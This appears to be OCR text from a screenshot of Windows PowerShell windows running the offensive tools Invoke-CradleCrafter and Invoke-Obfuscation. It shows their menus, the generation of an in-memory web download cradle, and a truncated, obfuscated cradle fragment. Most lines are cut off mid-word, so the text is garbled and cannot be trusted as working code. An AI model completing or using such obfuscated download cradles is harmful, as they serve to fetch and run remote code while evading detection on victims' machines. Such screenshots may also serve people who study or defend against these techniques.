 Windows PowerShell
[*] MEMORY\PSWEBSTRI
Invoke-CradleCrafter
Executed:
CLI: Memory\PsWeb
FULL: Out-Cradle -
('All',1)
Result:
ls sl*;SI Variable:\
Get-Member|?{$_.Name
oke-yoda';&(((Get-Va
vokeCommand|Get-Memb
er)|?{$_.Name-clike'
Choose one of the be
[*] MEMORY\PSWEBSTRI
Invoke-CradleCrafter
Successfully copied
Command can be paste
To apply further obf
https://github.co
Import-Module .\I
Invoke-Obfuscatio
Choose one of the be
[*] MEMORY\PSWEBSTRI
Invoke-CradleCrafter
Windows PowerShell
Choose one of the below options:
[*] TOKEN Obfuscate PowerShell command Tokens
[*] STRING Obfuscate entire command as a String
[*] ENCODING Obfuscate entire command via Encoding
[*] LAUNCHER Obfuscate command args w/Launcher techniques (run once at end)
Invoke-Obfuscation> set scriptblock _
Windows Command ... Event Viewer Windows PowerShell Windows PowerShell Windows PowerShell Windows PowerShell 11:58 AM